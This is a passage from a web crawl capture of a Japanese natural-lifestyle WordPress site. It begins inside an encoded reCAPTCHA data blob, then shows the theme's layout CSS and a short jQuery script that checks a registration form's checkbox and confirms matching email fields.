rRUPwo7Cpnlhw60VF8OtbVXCm1fDiAbCpMKUEMOewq17U8KBOMKaGcOydcOfHHzCpRNnesKZPsK4ZAcHwpzDicOJw5wLB8K/[base64]/[base64]/RMK6w7DDtxZ2woc/wonDvijCj3vCvWvDqcKAwodwOcKYH8Knw4NvwpzDo0/Dr8Kcw4TDvsOxC8KfVMOLPSkswq/[base64]/WcOrKg/Cv8KhEsOSYw3Dp8KIwphfwrLDhMOLw4bDvRHCrVDClcKKAwbDuljDr399wpLCoMOFwrspwrzCtsK0DcKjwo3Ct8Kcwr1Wd8Kxw5/DoTDDhALDnxHDh1nDmMOcVMK/wqrDvMOYwq/DosO7w5jDjEfCh8KXBsOeVkXDjsOvCcOfwpQIKlBSNMO0WcO1KV1aRE/[base64]/DmgQQwqXDnMKCYsKgM8KFw5HDrsKcw6FWKsOvNsKlDH7CqSHCmX5pDAvDt8K8wqB/[base64]/CtnHChx8iZ2AGJMK5T8OjwpnDvw1wUXfCkMONAsOpZWBlPQVvwqzCiEkMF3sIw5nDr8KYw5hWwoPDrHkfTSMkw5vDgAEhwpfDp8OIw4Mmw68YL2fDtcO5dcOLw74UH8KxwoN4aS/DgsO5LsOmW8ODLA/CkUfCtgDDs0/DoMK+QMKaFcOXAn3Doj3DgCjDqsOdwpnCgMOZw7w4ecOPw7RLGFrDqnHCukXClRLDgVc2bXfDpMOgw6zDi8K+wrHCmUN0aFTCqHxzdcKiw4TDssOxwqjCr1rDmQ4DC1NTJC5+Yk7CnWzCvcOZw4HDlMKmMMKJwq/DgcKGJnjDgHbClEPDrcOUDMO5wqbDnMK5w4bCs8K3JBFtwrQNwrvCgVZmworCvMObw5dnw4BKwoDDucKOe3rDqXDDgMKEwppswrFLfMKZw4vDjBLDv8OGwqPDrMO2QEfDtcOUw5zCkRnCgsKGDU/[base64]/Dm8O5GsOBLsOaAHIQVA5sw5HCl8OswqA8a8O7wq80w5IUw7zCgcO0GDZ3PV7CjMODw4DCj0PCt8KOQMKpK8OXXgTDs8K2YcOeOMOcbCzDsD4mXE/CqMOrFcKtw5TDncK2HsOkw6Emw5c2wr/DphN5byHDpjHCjCZtPMKqbMKre8KUKsKWBMOxwqo2w6TDlS/DlMOyR8OXwpjCv2DDksOCw6gIJWoBw4Qzw57CigDCqiHDpBMfcMOnG8O+w51GUsKJw4RBFGDDt0tCwrbDsgPCiX5mZCvDnMOVMsOYOsObw70/w4QPRMKLKG54wqzDpcKSw4fCvcKAKUp1H8OrTMK3w6LCgcKVe8OwJsKew5wbZcKxYMKOVsOPb8KTRsO6wo7DrR5CwqAidcOvdioKMcK+w5/DrQjCpnA+wrLCiyXClMK1w7bCkR/ClMOXw5/Cs8KqO8KHHT/CoMOTNcOpAhhpWWxqezzCknhIw4zCvm3DgWrCn8OuV8OqcFIgH27DicOSw7giB3rCj8O6wqzDhMK2w4Q8EsOrwp5JbsK/OsOGUMOzw6zDs8K8D3TCqHl8K01dwrcia8OBdDlfZsOswp/Cl8OMwp56IsOfw4HDuXYXwrnDhcKmw4HDp8KMw6p8w7TCqkfDnSrCuMKRw7XDpMOlwpfDscOQwo/CicK6eGEKOcKyw5xfwookQTTCh3TCpsOHwpzDnsOUb8KHwrPCr8KEWGYkEAk0S8OiVsOMw7vDvn7CqDIKwp/CqcKzw4TDowzCoUPDqDbCh1bCgGgyw5AGwq8Nw7NfwrLDmyo0w6JLw5LCr8OhKsKSwpMrQ8Kvw7LDv0DCgHx5bVB1C8OEfEHCrcKZw5cqBh/DlMKuB8OjfwhiwpEASnVjKkFowoFTck44w7M/w5tfYsOBw6pqfcOPwqrCmkokEcKzwrrCsMOiYMO1J8OUd1TDn8KEwqItw5h3wohxX8OEw65nw4XCicKHEcK7G0HCv8O0wrTDtMKCYcOpNMOAw5A5wrc3bkQSwr/[base64]/Ci2nCm8OBwoJdw5XDicKOw4xiw7Iswq5iworDqsKKbsO/C11LHyTCjcOXwr80wrrDs8KEwqwIaR5KfREDw4dqbMKFwq0saMK9Ny9wwpnDq8OEw4fDuRImwoxXwo3CgBPDsyJjLcKKw6jDnMKgwpl2Li/DnwTDvMKFwrdCwqohw6tFwokewpgpXijCnzBHUmcQPsK4aVfDsMO3AmXCoGsVFlJOw6UawpbCkjcewpQsJjvCuQVDw6rDnwl7w6nDi23CnikaCsO0w73CuFUuwqfDnF1ow7tnYsKkZcKkQcKaJcOQB8KWeG5Iwq0rw6DDvAcgJSEvwr7CusKRETBBwp3DoGsfwp0nw5/CnAvCnD/CtiDDt8OrEMK2w7x/[base64]/DtwJGwpcwwrsjwrtUSkJ3PgURB8OsOC/Cs3nDg8OiH3c1woPCiMO7wosxwq3Dk0MrfgsZw5zCksKbSMO5MMKSw65kTEzCgQjCmGlxw6xJN8KEw77Dg8KAJ8KbSXTDr8O6XsOLAsK9HUrCvcOfw5jCuyDDlSB+wpQYbMK3w4Q8w5PCkcOlMTvCh8OGwrEUMlh0w7EmezVww5NFSsOYwo/Du8O9b085NgXDmcOEw6XDpGjDt8OuR8KqNE/[base64]/Djz5Ywptaw4vDs8OPJsKHXVRRdMO9Y8OtwoMDwpVHPQLDrAVxOMKTZDnChBTDgcKzw6tpVMKAEsKawo1pw48ww47DqWpRw5IHw7J/CcOHdF0vw4fDjMKYPArClsONw5hsw6tjwrwpLADDtVzCunvDqDw9aSdCUsKbCMK9w7NIDzvDksKtw4jCjsKZHHrDrzHCr8OEFsONGiDCvcKnw58iw7Ylwo3DuEQJwpHCvRTCs8OowoZ1Gj9Zw7c0wqLDocOkUB3DqQrCmsKxS8OCcWd2wp/DvnvCo3AaHMOUwr5XAMOcXkoiwq0tYsO4XsKseMO/[base64]/Di20Ywp/CmMOrcMOJwpbDncKyIzUiwrPCp1ExGsO1wr8pXMOpw70eBnFUAMODdcOvUUjDt1gqwotNwpzDm8KtwqZcacK+w7TDkMOdwp7DlC3Co0NfwoXCt8K/wpzDh8OTb8K3woUVJ3RMVsOHw6LCvgcEGxjCgcOUQnUWwpDDik1IwohxYcKHHcKxecOSax4kMMOBw4zDo24lw6xPEsKfwq9OUUDDi8Klwo7Cr8OnScO9WGrDkABRwrUUw6ZtB03Ch8KHXcKbw5BzeMKzZnvCqMO/[base64]/CiMKAwoHDrjrDk3Q6w7UvJGXDhGp5w4TDjGbCkxfClsOhwozCnMKTF8KBwodLwoEBaVBdeV5/[base64]/CiW3Cv8KKT3LCjH9jBMOSw6d7wo0aKsOyTEMaaMKoa8Kkw5JAw7U2OQ9DSMO1w7nDkMOKIsKdGjLCpcK8J8KjwpPDrcOWw6UWw5zCmMOzwqRKKRk/[base64]/CkcOSFSxHw48AQMKhLsKcQcK8RsOPXQDDsDw1wrbCi8OHwozDoGY9UsKlcUgxHMOpw5ZnwpBWGUbCkSR9w7kxw6/Cm8KKw6sqVsOLwobCmcOBd3rCs8K8wp0iw5J4wps9ZMKqw7Fewod/Fl/DqhHCtcKOw6Qjw5kLw5DCgMKkLsKzUQTDmMOHGMO1OlXCl8KmLCPDuU17cBPDol7DhFYbH8KFOsK2wr/[base64]/CqMKKdcKBw5p8USfCusOyYi4ywp7CmMOXw6Ndw5Upw4PCosO5cVM/[base64]/[base64]/w5HDt8OMI0QtecKWwrnCoW5qwoLCuC3CuDFgw4JXFmEew5zDtWdnXWzCrxAxw6jDugjCvCYFwrZLTcOyw7HDnAfCicK2w6IIwr7CiEVKw54NBsKjXMK0dcKfflXDpAVQL2w4OcO6CC8Tw6XCpRzDksOgw4/[base64]/CkyATw5zCoMKYAsKONTzDm28QwpDDgcK9wozDv8K+w6AmIsKhw4YXEMKGEXg2wq/Drw0AXVpxYzzCmxbDvCM3ZzHCtsKnw6IzNMOoFRp4wpJIZsK8w7JLw5PCpnADRcOOw4JZXcK7wqRaG2J6w45Fwqkywo3DuMK+w6LDhHdGw6oPwpTDhh4zTsOUwoVpAsK7JVDCqz/DqgA8fcKae1DCsCBMB8KSCsKCw6/CqzfCol86wr4swrlAw7Rnw4PDisK2w6rDocOvcRLDqBgxQ0p6JToZwr1vwoIDwpdlwpFcIR/CkCfCnsK1w5lHw4x4w4XCs38aw5LCkQHCmMKSw77CkgnDvBPCisKYHWVHMcOSw5t5wrfDpcObwpA2w6Rjw4U2GsOWwrTDu8KIGHrCl8K2woo0w4PDny8Hw7bDs8KpEkAhdUPCtjcWVsKGTUDDp8KdwqrCmS/CnMKLw43CmcKvwocZbsKJccKlAsOFwr3DqUFqwoFfwqvCrzoQEsKdS8OYVx7ChXYDE8KKwqLDnMOVEDYIPGHCtUbCoSXCsWU8FcOzYsOiQ0/DrCfDoRvClCXDpcOldcOfwrfCjMO+wqoqPT/DkMKBN8O1woHCncOrOcK7FCdXeX7DtsOyC8KuC1Y1w5BZw5rDgw8Zw5fDosKhwrUzw6QvS383IFxJwoppw43Cr2docsK9w6jDvDcJIibCni1LK8KVbcOLLwLDiMOdwr0VKsKLOwN2w4cGw7zDgcO/Gj/[base64]/[base64]/Dn8OwLsOlSyEqbwlFNMOyEHDCtsO+w7J8F1Qgwo/Cv3NFwqDDiMOhdyEITSxew4Bwwq7DisOww5XCpVHDrsKZO8K7wqXChT/CjlXDoDgeZsO5YHHDt8KSf8KYwoNzw6vDmGTCq8KWw4Btw7o4w73CsVhdFsOhACh5wpZqw59DwrzDqRB3XcKZw6UQwoPCncOBwobCjA8bUmzCg8KEw5w7w4XDl3J+HMODX8Kmw71cwqlZZgTDvMK6w7LDrydOw6bCklkUw6TDjE4+wofDhl9MwrJlOm/CuErDmMODwq3Cg8KDw6h6w5rCgsKgbFXDp8KRUcK3wo8mw6svw4XCiC0GwqNYwqfDiylAw4zDrsO5w6BrYSPDqlxUw4/CgGnDgGXClMO/FsKHVsKNw4DCosKjwonCkMOZO8K2wpLCqsKow7kzwqd8cC95bksoBcOBVgfCuMKRWsKmwpRxBw8rwoVMW8KmKcKxXMKywoQAwodqOsKwwro4D8Kuw5l5w4o0ccK6B8O7AsO1TUtywqLCskvDp8KHwoTDgsKDTMKLV2kQClg5ah5/wpYYTnvDrsKrwp0FHkYdw7YgfV7Cu8Owwp/CmW/Dm8K9XsOIMcOGwo8+MsKXCQ0tNWANamzDlA7DgcOzWcKNw6HDrMO6WSDDvcK7WRnCrcKJcAJ9McKUQsOuw73DtC3DgcKQw4bDlMO9wrPDj2pPJjEPwol/UGnDisKAw6oOw5Eow7A4wrTCvcKpdHh/wrp5w6nCjUjDssOYPMOLDcO+wqrDu8OZMEUjwqdMXF47X8KQw6HCkVXDpMKEwoh9UcK7E0A/w7jDgAPDvCHDtznChcOdwqQyXcO4w7jDqcKrFsOcw7p3w7DCrTPDsMOmZMOrwrAywogZXX0rw4HCgsOcVxNyw6dVwpbCvCF/wqkiOAdtw5UCw7vCl8OEBEIxTQnDt8OGwo41XMKiwrrDssO6B8OjacOPCsKWJzTCm8KFwo/DucOvM1BQMFnCnlQ7wpbCmiHDrsOydMOFUMOGdkYPP8KZwq/DjsO3w6RXK8ORc8KYZ8O+IcKTwqhiwpQLw7HDl2EFwoTDvnlywrDCjSJrw6jDhzB+enBxWMKpw7MxDMKQdsKtYsKFMMOQTjIhwoZfV0/Dm8O/w7PDiUrCkghMw6NeNMOgI8KUwrLDlExLRMKNwprCnSRKw7HCosOowqRAw6DCl8K4MmfDicOTV2F/w7/Ch8K2wok5wpUOwo7Dk19Nw57DmEVHw7LCu8OYOMKaw5x1VsKlw6how4c0w5XDusOgw49wCMOhw6DDmsKDwphrw7jChcOlw5/Di1XCnCcrMz7Dn1puay9AA8O2f8KGw5g8wps4w7LDkQ4iw4kvwozDoirDucKJwrTDlcOTFMOlw4RRwqRvIXM6GcORw6tDw6jCp8Oww63Cu27Dj8KkCQQfEcKTKEcYajAoChnDoCNOw6LCtTNTJ8KCAMKIwp/CrUPDoXVjwqFoRMKpAnF7wqBRQEHCi8K3wpNLwohUJnjDl25VU8Kvw4NxMcOaNEvCqcKHwoHDrXrDksOBwp1awqNdQcKjQcOCw4TCscKdZQDCnsOww6vCi8OqGHjCsFjDmzpbwqIRwrbCnsOySxTDmi/CkcOBLjHDgsOsw5d7NsONwos6woUiRQ8Hd8ONCUbCoMKiw5ILw5bDu8KOw7gtXyPDkXjDoDRgwqBkwowgFlkAw5dxJCjDk1ZRw6LDgsKxDyVsw5Rawo0Gw57Dt0/ChgvDlsO1w7/DoMO7MFRONsKTwqvDiHXDixQ/esOJEcOyw78yKsOdw4nCqcKqwrDDlcOvMBcDWSPDlgTCl8OKwp/Dlg00wpHDk8ObDWjDncOIecOMZsOjwoPDrHLCrSNvN2/Cgk9HwqLDgxw8XsKMJMO7SDzDnhzCukNKF8OKIMO7w47ClXY0woDCqsOnw4xZHS7DsUt/GxnDtho9wozDp1vCpWXCsjFiwocywo3DozU\\u003d\x22],null,[\x22conf\x22,null,\x226LfAId4kAAAAABOEi2YLAj9zRI8gFQmZ42Zf1CS0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,650],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://yournaturalway.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mDQX7F7PApVqUhrjGCL/NmcDYfyVzZeIyPVSwl2Kh6I\\u003d\x22,1,0,null,1,1769930569309,0,0,[128,76,128,239,189],null,[123],\x22RC-qcqWXWV0HACbGA\x22,null,null,null,null,null,\x220dAFcWeA5zvGeQG62McpFlOpDBlg-ivDpRM9Fl4T8YdnymwMwdZeCQxApJ21s-yAGCeutXzKiX1MAHxjhLMqTKlLJyRLFrINM32Q\x22,1770013369340]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yournaturalway.jp/wp-content/themes/ynw_theme/css/add-style.css
body_size: 6948
content:
@charset "utf-8";

#header_logo .logo a {
    display: flex;
    align-items: center;
}
p.post_meta.font-bk, .index_news.num3 a .date{
    color: #000 !important;
}
#author_list .title span {
    color: #000 !important;
}
.supporters-lnk {
    margin-top: 25px;
	display: flex;
    justify-content: center;
}
#header_logout.supporters-lnk-a {
    margin: 0;
}
@media screen and (max-width: 650px){
	#header_logo {
		left: 5px;
	}
	#menu_button{
		width: 40px;
	}
	#header_button_area{
		right: 40px;
	}
	#header_search_button{
		right: -40px;
	}
	#header_register, #header_logout{
		margin: 0 0 0 5px;
	}
}
@media screen and (max-width: 330px){
	span.mobile_logo_text{
		font-size: 14px !important;
	}
}

/* free_registration form */
ul.free_registration-form {
    list-style: none;
    margin: 0;
	display: flex;
    flex-wrap: wrap;
	justify-content: space-between;
}
ul.free_registration-form li {
    width: 100%;
    margin-bottom: 20px;
}
ul.free_registration-form li:nth-of-type(2), ul.free_registration-form li:nth-of-type(3){
	width: 48%;
}
.wpcf7-form-control-wrap{
	display: block;
}
select.wpcf7-form-control.wpcf7-select{
	width: 100%;
	max-width: 100% !important;
}
span.font-red {
    margin-left: 5px;
    color: red;
}
ul.free_registration-form label, input.wpcf7-form-control.wpcf7-submit {
    font-weight: 600;
}

/* image */
.recipe_list .item {
    width: calc(50% - 5px);
    margin: 0 10px 10px 0;
}
.recipe_list .item:nth-child(3n){
	margin-right: 10px;
}
.recipe_list .item:nth-child(2n) {
    margin-right: 0;
}
.recipe_list.type2 .item{
	height: 330px;
}
.recipe_list.type2 .image_wrap {
    height: 225px;
}
.recipe_list.type2 .image{
	height: 225px !important;
}
.styled_post_list1 li{
	margin-bottom: 15px;
}
.styled_post_list1 a{
	height: 268px;
}
.styled_post_list1 .image_wrap{
	width: 100%;
	height: 168px;
}
.styled_post_list1 .image{
	height: 168px !important;
}
.styled_post_list1 .title_area{
	width: 100%;
}
@media screen and (max-width: 950px){
	.styled_post_list1 li{
		width: calc(50% - 5px);
		margin: 0 10px 10px 0;
	}
	.styled_post_list1 li:nth-child(2n){
		margin-right: 0;
	}
	.styled_post_list1 a{
		height: 35vw;
	}
	.styled_post_list1 .title_area{
		height: 9.8vw;
	}
	.styled_post_list1 .image_wrap{
		height: 25.2vw;
	}
	.styled_post_list1 .image{
		height: 25.2vw !important;
	}
}
@media screen and (max-width: 650px){
	.recipe_list .item{
		width: 100%;
		float: none;
		margin: 0 0 10px 0;
	}
	.recipe_list.type2 .item{
		height: 285px;
	}
	.recipe_list.type2 .image_wrap{
		height: 180px;
	}
	.recipe_list.type2 .image{
		height: 180px !important;
	}
	.styled_post_list1 li{
		width: 100%;
		margin-right: 0;
	}
	.styled_post_list1 a{
		height: 76vw;
	}
	.styled_post_list1 .title_area{
		height: 26.9vw;
	}
	.styled_post_list1 .image_wrap{
		height: 49.1vw;
	}
	.styled_post_list1 .image{
		height: 49.1vw !important;
	}
}

/* forum */
#forums-heading{
  font-size: 14px;
}
#forums-heading .forums-kv {
  padding: 60px 0;
  background-image: url(../img/common/forum-kv.jpg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  margin-bottom: 30px;
  position: relative;
}
#forums-heading .forums-kv::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 0;
}
#forums-heading .forums-kv-inner{
  position: relative;
}
#forums-heading .forums-kv-inner, #forums-heading .forums-caution {
  margin: 0 30px;
}
#forums-heading .forums-kv h2, #forums-heading .forums-kv p, #forums-heading .forums-caution-set h3, #forums-heading .forums-text1{
  color: #5A3915;
}
#forums-heading .forums-kv h2 {
  font-size: 30px;
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
#forums-heading .forums-kv h2::before {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  width: 30px;
  height: 4px;
  background-color: #DCD5CE;
}
#forums-heading .forums-kv p, #forums-heading .forums-caution-set p {
  line-height: 1.5;
  margin-bottom: 0;
}
#forums-heading .forums-caution {
  border: 4px solid #DCD5CE;
  border-radius: 10px;
  padding: 30px 0;
  display: flex;
  justify-content: center;
  margin-bottom: 50px;
}
#forums-heading .forums-caution-l, #forums-heading .forums-caution-r {
  width: 260px;
}
#forums-heading .forums-caution-r {
  margin-left: 50px;
  position: relative;
}
#forums-heading .forums-caution-r::before{
  position: absolute;
  content: "";
  top: 0;
  left: -25px;
  width: 2px;
  height: 100%;
  background-color: #DCD5CE;
}
#forums-heading .forums-caution-set h3 {
  font-size: 20px;
  width: 180px;
  background-color: #DCD5CE;
  border-radius: 50px;
  text-align: center;
  margin: 0 auto 15px;
  padding: 5px 0;
}
#forums-heading .forums-text1 {
  font-weight: 600;
  font-size: 16px;
}
#forums-heading .forums-caution ul li {
  list-style: none;
  position: relative;
}
#forums-heading .forums-caution ul li::before {
  position: absolute;
  content: "";
  top: 50%;
  left: -1.3em;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  width: 15px;
  height: 15px;
  border-radius: 100%;
  background-color: #DCD5CE;
}
#forums-heading .forums-caution-r .forums-caution-set:first-of-type {
  margin-bottom: 30px;
}

@media screen and (max-width: 1210px){
  #forums-heading .forums-caution{
    flex-wrap: wrap;
  }
  #forums-heading .forums-caution-l, #forums-heading .forums-caution-r{
    width: 100%;
  }
  #forums-heading .forums-caution-set {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 0 20px;
  }
  #forums-heading .forums-caution-l{
    margin-bottom: 50px;
  }
  #forums-heading .forums-caution-r {
    margin-left: 0;
    position: inherit;
  }
}
@media screen and (max-width: 650px){
  #forums-heading .forums-caution{
    margin-left: 0;
    margin-right: 0;
  }

}
.bbp-breadcrumb, p.form-allowed-tags{
display: none;
}


.recipe_category_list_widget ul li ul{
  margin-top: -1px;
}
.recipe_category_list_widget ul.children li a::before {
  content: "－";
}
#footer_widget .recipe_category_list_widget ul li a{
  font-weight: 400;
  background: none;
  border: none;
  height: auto;
  line-height: inherit;
  padding: 0;
  color: #fff;
}
#footer_widget .recipe_category_list_widget ul li{
  margin-bottom: 15px;
}

#post_list .image_wrap{
  width: 356px;
}
#post_list .title_area{
  width: -webkit-calc(100% - 356px);
  width: calc(100% - 356px);
}
@media screen and (max-width: 950px){
  #post_list .image_wrap{
    width: 267px;
  }
  #post_list .title_area{
    width: -webkit-calc(100% - 267px);
    width: calc(100% - 267px);
  }
}
@media screen and (max-width: 650px){
  #post_list .image_wrap{
    width: 195px;
  }
  #post_list .title_area{
    width: -webkit-calc(100% - 195px);
    width: calc(100% - 195px);
  }
}

@media screen and (max-width: 650px){
	div#author_archive span.author_name{
		width: 9em;
		display: block;
		line-height: 1.2;
		margin-top: 5px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://yournaturalway.jp/wp-content/themes/ynw_theme/addfunction/setting.js?ver=1.0.0
body_size: 1077
content:
$(function() {
	$('#rsubmit').prop('disabled', true);
	$('#sendcheck').on('click', function() {
	  if ( $(this).prop('checked') == false ) {
		$('#rsubmit').prop('disabled', true);
	  } else {
		$('#rsubmit').prop('disabled', false);
	  }
	});

	$('#o_field').css('display', 'none');
	$( 'input[name="ud10"]:radio' ).change( function() {
		if ( $("#o_check").prop('checked') == false ) {
		  $('#o_field').css('display', 'none');
		  $("#o_check").parents(".i_f").addClass("last");
		} else {
		  $('#o_field').css('display', 'block');
		  $("#o_check").parents(".i_f").removeClass("last");
		}
	  });

	  $('input[name="email_check"]').on('focusout',function(){
        var emailVal = $('input[name="email"]').val();
        var email2Val = $('input[name="email_check"]').val();
        if(emailVal === email2Val){
            if($('#emailCheckError').length){
                $('#emailCheckError').remove();
            }
        }else{
            if(!$('#emailCheckError').length){
                $(this).after('<p id="emailCheckError">メールアドレスが一致しません。</p>');
            }
            $(this).focus();
        }
    });

  });